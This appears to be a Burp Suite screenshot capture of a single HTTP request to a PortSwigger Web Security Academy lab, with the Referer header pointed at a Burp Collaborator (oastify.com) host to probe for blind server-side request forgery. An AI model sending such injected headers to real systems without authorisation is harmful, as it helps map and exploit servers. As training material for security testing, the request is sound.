 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a9100970436c626815ca8b600d80038.web-security-academy.net
3 Cookie: session=ZRK4WFtzhah67BLwzuLjaeZ0NBvdxgbK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://grbsxzumyw4eiydh3knjrv8xmosfg54u.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17